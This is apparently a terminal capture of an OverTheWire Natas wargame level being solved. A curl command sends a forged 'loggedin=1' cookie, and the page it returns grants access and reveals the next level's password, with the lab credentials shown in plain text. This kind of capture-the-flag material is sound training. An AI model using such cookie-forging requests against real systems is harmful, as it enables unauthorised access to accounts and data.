 ┌──(kali㉿kali)-[~]
└─$ curl -u natas5:0n35PkggAPm2zbEpOU802c0x0Msn1ToK -H "Cookie: loggedin=1"  http://natas5.natas.labs.
overthewire.org/
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.la
bs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas5", "pass": "0n35PkggAPm2zbEpOU802c0x0Msn1ToK" };</script><
/head>
<body>
<h1>natas5</h1>
<div id="content">
Access granted. The password for natas6 is 0RoJwHdSKWFTYR5WuiAewauSuNaBXned</div>
</body>
</html>